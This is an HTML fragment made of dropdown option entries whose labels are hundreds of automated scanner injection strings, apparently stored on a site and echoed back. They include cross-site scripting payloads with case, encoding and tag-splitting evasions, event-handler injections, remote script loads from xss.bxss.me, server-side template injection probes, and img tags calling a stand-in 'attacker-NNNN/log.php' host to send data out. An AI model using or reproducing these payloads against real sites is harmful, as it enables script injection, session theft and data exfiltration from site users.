									<option value="27689164">XcwJRDFY&lt;script&gt;gDoM(9575)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27689264">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27689364">XcwJRDFY - http://www.example.com&lt;body onload&#61;F4G2(9432)&gt;</option>
								
									<option value="27689464">&quot;}dfb#set($x&#61;98991*97996)${x}xca - http://www.example.com</option>
								
									<option value="27689564">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;gDoM(9074)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27689664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;F4G2(9282)&gt;</option>
								
									<option value="27689764">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27689864">XcwJRDFY&lt;ScRiPt 
&gt;gDoM(9513)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27689964">&quot;}dfb{{&quot;abc&quot;|title}}xca - http://www.example.com</option>
								
									<option value="27690064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;F4G2(9239)&gt;</option>
								
									<option value="27690164">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;ZvHi(9051)&lt;/ScRiPt&gt;</option>
								
									<option value="27690264">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9064&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27690364">&quot;print(&quot;dfb&quot; . 98991*97996 . &quot;xca&quot;); - http://www.example.com</option>
								
									<option value="27690464">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9971)&gt;</option>
								
									<option value="27690564">XcwJRDFY - http://www.example.com&lt;WXMEPF&gt;4ONLM[!+!]&lt;/WXMEPF&gt;</option>
								
									<option value="27690664">&quot;98991*97996*98991*97996 - http://www.example.com</option>
								
									<option value="27690764">XcwJRDFY&lt; ScRiPt 
&gt;gDoM(9559)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27690864">XcwJRDFY - http://www.example.com&lt;script&gt;ZvHi(9769)&lt;/script&gt;</option>
								
									<option value="27690964">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;46&#37;34&#37;47&#37;32&#37;289796&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27691064">&quot;}dfb{@math key&#61;98991 method&#61;&quot;multiply&quot; operand&#61;97996/}xca - http://www.example.com</option>
								
									<option value="27691164">XcwJRDFY&lt;svg	
  onload&#61;gDoM(9762);&gt; - http://www.example.com</option>
								
									<option value="27691264">XcwJRDFY - http://www.example.com\u003CScRiPt\F4G2(9427)\u003C/sCripT\u003E</option>
								
									<option value="27691364">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;ZvHi(9961)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27691464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;gDoM(9185)&gt; - http://www.example.com</option>
								
									<option value="27691564">&quot;}}}dfb{{{this}}}xca - http://www.example.com</option>
								
									<option value="27691664">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;ZvHi(9651)&lt;/ScRiPt&gt;</option>
								
									<option value="27691764">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;F4G2(9850)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27691864">&quot;}#{98991*97996*98991*97996} - http://www.example.com</option>
								
									<option value="27691964">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9255&#39;&gt; - http://www.example.com</option>
								
									<option value="27692064">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9360&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27692164">XcwJRDFY - ö&lt;img zzz onmouseover&#61;F4G2(94101) //ö&gt;</option>
								
									<option value="27692264">&quot;}dfb#{xca}&#61;123 - http://www.example.com</option>
								
									<option value="27692364">XcwJRDFY&lt;body onload&#61;gDoM(9791)&gt; - http://www.example.com</option>
								
									<option value="27692464">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;ZvHi(9519)&lt;/ScRiPt&gt;</option>
								
									<option value="27692564">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;F4G2(9711)&gt;</option>
								
									<option value="27692664">&quot;}}dfb{{&#39;abcd&#39;.toUpperCase()}}xca - http://www.example.com</option>
								
									<option value="27692864">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;gDoM(9008)&gt; - http://www.example.com</option>
								
									<option value="27692964">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;ZvHi(9864);&gt;</option>
								
									<option value="27693064">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27693164">&quot;}}AAABBBCCC{{define &quot;bla&quot;}}bla{{end}}{{define &quot;dfb&quot;}}xyz{{end}}{{template &quot;dfb&quot;}}CCCBBBAAA - http://www.example.com</option>
								
									<option value="27693264">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;ZvHi(9711)&gt;</option>
								
									<option value="27693364">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;gDoM(9701)&gt; - http://www.example.com</option>
								
									<option value="27693464">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27693564">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9510)&gt; - http://www.example.com</option>
								
									<option value="27693664">&quot;}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27693764">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9916&#39;&gt;</option>
								
									<option value="27693864">&quot;}dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27693964">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;67&#37;44&#37;6F&#37;4D&#37;289808&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27694064">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(F4G2(9061))}</option>
								
									<option value="27694164">XcwJRDFY - http://www.example.com&lt;body onload&#61;ZvHi(9849)&gt;</option>
								
									<option value="27694264">&quot;dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27694364">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;ZvHi(9439)&gt;</option>
								
									<option value="27694464">XcwJRDFY\u003CScRiPt\gDoM(9927)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27694564">XcwJRDFY - http://www.example.coma5nvi
&lt;ScRiPt &gt;F4G2(9331)&lt;/ScRiPt&gt;</option>
								
									<option value="27694664">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;ZvHi(9835)&gt;</option>
								
									<option value="27694764">&quot;}&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27694864">XcwJRDFY&amp;lt;ScRiPt&amp;gt;gDoM(9419)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27694964">XcwJRDFY - http://www.example.com&lt;WX6RVZ&gt;IKKNX[!+!]&lt;/WX6RVZ&gt;</option>
								
									<option value="27695064">&#39;}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27695264">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9544)&gt;</option>
								
									<option value="27695364">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9923.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27695464">ö&lt;img zzz onmouseover&#61;gDoM(99121) //ö&gt; - http://www.example.com</option>
								
									<option value="27695564">&#39;&#37;}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27695664">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;5A&#37;76&#37;48&#37;69&#37;289167&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27695764">XcwJRDFY&lt;input autofocus onfocus&#61;gDoM(9210)&gt; - http://www.example.com</option>
								
									<option value="27695864">XcwJRDFY - http://www.example.com&lt;a9jGrH8 x&#61;9981&gt;</option>
								
									<option value="27695964">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;hW4A(9687)&lt;/ScRiPt&gt;</option>
								
									<option value="27696064">&#39;}dfb{98991*97996}xca - http://www.example.com</option>
								
									<option value="27696164">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27696264">XcwJRDFY - http://www.example.com\u003CScRiPt\ZvHi(9300)\u003C/sCripT\u003E</option>
								
									<option value="27696364">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;W1JF(9630)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27696464">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9250/log.php?</option>
								
									<option value="27696564">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;W1JF(9493)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27696664">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;hW4A(9238)&lt;/ScRiPt&gt;</option>
								
									<option value="27696764">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27696864">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;ZvHi(9541)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27696964">&#39;}dfb${98991*97996}xca - http://www.example.com</option>
								
									<option value="27697064">XcwJRDFY - ö&lt;img zzz onmouseover&#61;ZvHi(97611) //ö&gt;</option>
								
									<option value="27697164">XcwJRDFY - http://www.example.com&lt;auqI719&lt;</option>
								
									<option value="27697264">XcwJRDFY - http://www.example.com9803033</option>
								
									<option value="27697364">XcwJRDFY}body{zzz:Expre/**/SSion(gDoM(9553))} - http://www.example.com</option>
								
									<option value="27697464">XcwJRDFY9857533 - http://www.example.com</option>
								
									<option value="27697564">&#39;}dfb#{98991*97996}xca - http://www.example.com</option>
								
									<option value="27697664">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;ZvHi(9458)&gt;</option>
								
									<option value="27697764">XcwJRDFY - bfg7767＜s1﹥s2ʺs3ʹhjl7767</option>
								
									<option value="27697864">XcwJRDFYltuMy
&lt;ScRiPt &gt;gDoM(9272)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27697964">bfg6815＜s1﹥s2ʺs3ʹhjl6815 - http://www.example.com</option>
								
									<option value="27698064">XcwJRDFY - bfgx4281&gt;z1&lt;z2abcxhjl4281</option>
								
									<option value="27698164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27698264">&#39;}dfb{#98991*97996}xca - http://www.example.com</option>
								
									<option value="27698364">XcwJRDFY&lt;WE4VMT&gt;HCMSU[!+!]&lt;/WE4VMT&gt; - http://www.example.com</option>
								
									<option value="27698464">bfgx2175&gt;z1&lt;z2abcxhjl2175 - http://www.example.com</option>
								
									<option value="27698564">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27698664">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27698964">XcwJRDFY&lt;ifRAme sRc&#61;9729.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27699064">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(ZvHi(9604))}</option>
								
									<option value="27699164">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27699264">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27699364">XcwJRDFY&lt;aeIyBhK x&#61;9563&gt; - http://www.example.com</option>
								
									<option value="27699464">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27699564">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="27699664">XcwJRDFY - http://www.example.comcKZS7
&lt;ScRiPt &gt;ZvHi(9644)&lt;/ScRiPt&gt;</option>
								
									<option value="27699764">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9430/log.php? - http://www.example.com</option>
								
									<option value="27699864">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="27699964">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27700064">XcwJRDFY - http://www.example.com&lt;WZ4KTZ&gt;FSCXT[!+!]&lt;/WZ4KTZ&gt;</option>
								
									<option value="27700164">XcwJRDFY&lt;a7reOam&lt; - http://www.example.com</option>
								
									<option value="27700264">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27700364">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27700464">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9392.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27700564">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27700664">XcwJRDFY - http://www.example.com&lt;aem4Ppl x&#61;9843&gt;</option>
								
									<option value="27700764">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27700864">&#39;}dfb{@98991*97996}xca - http://www.example.com</option>
								
									<option value="27700964">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27701064">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27701164">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9184/log.php?</option>
								
									<option value="27701264">&#39;}}dfb{{&#61;98991*97996}}xca - http://www.example.com</option>
								
									<option value="27701364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27701464">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;hW4A(9290)&lt;/ScRiPt&gt;</option>
								
									<option value="27701564">XcwJRDFY - http://www.example.com&lt;ajVBLdN&lt;</option>
								
									<option value="27701664">XcwJRDFY - http://www.example.com&lt;WFKFKN&gt;ULEXH[!+!]&lt;/WFKFKN&gt;</option>
								
									<option value="27701764">&#39;)dfb@(98991*97996)xca - http://www.example.com</option>
								
									<option value="27701864">XcwJRDFY&lt;ScRiPt &gt;W1JF(9163)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27701964">XcwJRDFY - http://www.example.com&lt;script&gt;hW4A(9291)&lt;/script&gt;</option>
								
									<option value="27702064">XcwJRDFY&lt;WR3OCH&gt;E0CV5[!+!]&lt;/WR3OCH&gt; - http://www.example.com</option>
								
									<option value="27702164">&#39;&#37;&gt;dfb&lt;&#37;&#61;98991*97996&#37;&gt;xca - http://www.example.com</option>
								
									<option value="27702264">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;hW4A(9279)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="27702364">&#39;}dfb#set($x&#61;98991*97996)${x}xca - http://www.example.com</option>
								
									<option value="27702464">XcwJRDFY&lt;script&gt;W1JF(9176)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27702564">&#39;}dfb{{&quot;abc&quot;|title}}xca - http://www.example.com</option>
								
									<option value="27702664">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;hW4A(9616)&lt;/ScRiPt&gt;</option>
								
									<option value="27702764">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;W1JF(9018)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27702864">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9146&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="27702964">&#39;print(&quot;dfb&quot; . 98991*97996 . &quot;xca&quot;); - http://www.example.com</option>
								
									<option value="27703064">XcwJRDFY&lt;ScRiPt 
&gt;W1JF(9248)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27703164">&#39;98991*97996*98991*97996 - http://www.example.com</option>
								
									<option value="27703264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;hW4A(9668)&lt;/ScRiPt&gt;</option>
								
									<option value="27703364">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9090&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27703464">&#39;}dfb{@math key&#61;98991 method&#61;&quot;multiply&quot; operand&#61;97996/}xca - http://www.example.com</option>
								
									<option value="27703564">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;hW4A(9825);&gt;</option>
								
									<option value="27703664">XcwJRDFY&lt; ScRiPt 
&gt;W1JF(9519)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27703764">&#39;}}}dfb{{{this}}}xca - http://www.example.com</option>
								
									<option value="27703864">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;hW4A(9735)&gt;</option>
								
									<option value="27703964">&#39;}#{98991*97996*98991*97996} - http://www.example.com</option>
								
									<option value="27704064">XcwJRDFY&lt;svg	
  onload&#61;W1JF(9234);&gt; - http://www.example.com</option>
								
									<option value="27704164">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9472&#39;&gt;</option>
								
									<option value="27704264">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;W1JF(9271)&gt; - http://www.example.com</option>
								
									<option value="27704364">&#39;}dfb#{xca}&#61;123 - http://www.example.com</option>
								
									<option value="27704464">XcwJRDFY - http://www.example.com&lt;body onload&#61;hW4A(9105)&gt;</option>
								
									<option value="27704564">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9483&#39;&gt; - http://www.example.com</option>
								
									<option value="27704664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;hW4A(9404)&gt;</option>
								
									<option value="27704764">&#39;}}dfb{{&#39;abcd&#39;.toUpperCase()}}xca - http://www.example.com</option>
								
									<option value="27704864">XcwJRDFY&lt;body onload&#61;W1JF(9179)&gt; - http://www.example.com</option>
								
									<option value="27704964">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;hW4A(9595)&gt;</option>
								
									<option value="27705064">&#39;}}AAABBBCCC{{define &quot;bla&quot;}}bla{{end}}{{define &quot;dfb&quot;}}xyz{{end}}{{template &quot;dfb&quot;}}CCCBBBAAA - http://www.example.com</option>
								
									<option value="27705164">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;W1JF(9732)&gt; - http://www.example.com</option>
								
									<option value="27705364">&#39;}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27705464">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9182)&gt;</option>
								
									<option value="27705564">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;W1JF(9300)&gt; - http://www.example.com</option>
								
									<option value="27705664">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;68&#37;57&#37;34&#37;41&#37;289817&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="27705764">&#39;}dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27705864">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9276)&gt; - http://www.example.com</option>
								
									<option value="27705964">XcwJRDFY - http://www.example.com\u003CScRiPt\hW4A(9729)\u003C/sCripT\u003E</option>
								
									<option value="27706064">&#39;dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27706164">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;hW4A(9778)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="27706264">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;57&#37;31&#37;4A&#37;46&#37;289292&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="27706364">&#39;}&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27706464">XcwJRDFY - ö&lt;img zzz onmouseover&#61;hW4A(95991) //ö&gt;</option>
								
									<option value="27706564">XcwJRDFY\u003CScRiPt\W1JF(9750)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="27706664">1}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27706764">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;hW4A(9374)&gt;</option>
								
									<option value="27706864">XcwJRDFY&amp;lt;ScRiPt&amp;gt;W1JF(9333)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="27706964">1&#37;}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27707064">ö&lt;img zzz onmouseover&#61;W1JF(96391) //ö&gt; - http://www.example.com</option>
								
									<option value="27707164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="27707264">1}dfb{98991*97996}xca - http://www.example.com</option>
								
									<option value="27707364">XcwJRDFY&lt;input autofocus onfocus&#61;W1JF(9760)&gt; - http://www.example.com</option>
								
									<option value="27707464">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="27707564">1}dfb${98991*97996}xca - http://www.example.com</option>
								
									<option value="27707664">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="27707764">1}dfb#{98991*97996}xca - http://www.example.com</option>
								
									<option value="27707864">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(hW4A(9104))}</option>
								
									<option value="27707964">1}dfb{#98991*97996}xca - http://www.example.com</option>
								
									<option value="27708064">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="27708164">XcwJRDFY - http://www.example.coml6RhS
&lt;ScRiPt &gt;hW4A(9050)&lt;/ScRiPt&gt;</option>
								
									<option value="27708264">1}dfb{@98991*97996}xca - http://www.example.com</option>
								
									<option value="27708364">XcwJRDFY}body{zzz:Expre/**/SSion(W1JF(9730))} - http://www.example.com</option>
								
									<option value="27708464">XcwJRDFY - http://www.example.com&lt;WPMNMC&gt;3UUYX[!+!]&lt;/WPMNMC&gt;</option>
								
									<option value="27708564">1}}dfb{{&#61;98991*97996}}xca - http://www.example.com</option>
								
									<option value="27708664">XcwJRDFYOW5wu
&lt;ScRiPt &gt;W1JF(9935)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27708764">1)dfb@(98991*97996)xca - http://www.example.com</option>
								
									<option value="27708864">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9587.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="27708964">XcwJRDFY&lt;WN8HNT&gt;G1DXN[!+!]&lt;/WN8HNT&gt; - http://www.example.com</option>
								
									<option value="27709064">1&#37;&gt;dfb&lt;&#37;&#61;98991*97996&#37;&gt;xca - http://www.example.com</option>
								
									<option value="27709164">XcwJRDFY&lt;ifRAme sRc&#61;9541.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="27709264">XcwJRDFY - http://www.example.com&lt;axxKzbD x&#61;9779&gt;</option>
								
									<option value="27709364">1}dfb#set($x&#61;98991*97996)${x}xca - http://www.example.com</option>
								
									<option value="27709464">XcwJRDFY&lt;aJZVgDf x&#61;9791&gt; - http://www.example.com</option>
								
									<option value="27709564">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9778/log.php?</option>
								
									<option value="27709664">1}dfb{{&quot;abc&quot;|title}}xca - http://www.example.com</option>
								
									<option value="27709764">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9524/log.php? - http://www.example.com</option>
								
									<option value="27709864">XcwJRDFY - http://www.example.com&lt;amTLBcr&lt;</option>
								
									<option value="27709964">1print(&quot;dfb&quot; . 98991*97996 . &quot;xca&quot;); - http://www.example.com</option>
								
									<option value="27710064">XcwJRDFY&lt;aGg6sa9&lt; - http://www.example.com</option>
								
									<option value="27710164">198991*97996*98991*97996 - http://www.example.com</option>
								
									<option value="27710264">1}dfb{@math key&#61;98991 method&#61;&quot;multiply&quot; operand&#61;97996/}xca - http://www.example.com</option>
								
									<option value="27710364">1}}}dfb{{{this}}}xca - http://www.example.com</option>
								
									<option value="27710564">1}#{98991*97996*98991*97996} - http://www.example.com</option>
								
									<option value="27710664">1}dfb#{xca}&#61;123 - http://www.example.com</option>
								
									<option value="27710764">1}}dfb{{&#39;abcd&#39;.toUpperCase()}}xca - http://www.example.com</option>
								
									<option value="27710864">1}}AAABBBCCC{{define &quot;bla&quot;}}bla{{end}}{{define &quot;dfb&quot;}}xyz{{end}}{{template &quot;dfb&quot;}}CCCBBBAAA - http://www.example.com</option>
								
									<option value="27710964">1}}dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="27711064">1}dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="27711164">1dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="27711264">1}&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="27711364">XcwJRDFY&lt;ScRiPt &gt;6sSR(9583)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27711464">XcwJRDFY&lt;WZWIYH&gt;JVEBG[!+!]&lt;/WZWIYH&gt; - http://www.example.com</option>
								
									<option value="27711564">XcwJRDFY&lt;script&gt;6sSR(9901)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="27711664">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;6sSR(9690)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="27711764">XcwJRDFY&lt;ScRiPt 
&gt;6sSR(9113)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27711864">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9336&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27712064">XcwJRDFY&lt; ScRiPt 
&gt;6sSR(9476)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27712164">XcwJRDFY&lt;svg	
  onload&#61;6sSR(9812);&gt; - http://www.example.com</option>
								
									<option value="27712364">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;6sSR(9059)&gt; - http://www.example.com</option>
								
									<option value="27712464">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9021&#39;&gt; - http://www.example.com</option>
								
									<option value="27712564">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;opRe(9753)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="27712664">XcwJRDFY&lt;body onload&#61;6sSR(9424)&gt; - http://www.example.com</option>
								
									<option value="27712764">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;opRe(9724)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
